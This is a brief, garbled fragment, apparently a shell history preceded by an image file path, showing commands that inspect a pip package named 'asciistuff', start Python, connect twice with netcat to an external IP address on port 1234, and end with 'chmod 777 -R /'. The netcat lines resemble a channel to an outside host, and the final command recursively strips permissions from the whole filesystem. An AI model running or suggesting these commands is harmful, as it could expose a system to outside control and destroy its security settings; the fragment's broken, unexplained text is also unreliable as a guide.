 cd /usr/local/bin/pip3
1s
cd /usr/local/bin/
1s
pip3 show asciistuff
python
nc 72.154.12.177 1234
nc 72.154.12.177 1234
exit
chmod 777 -R /
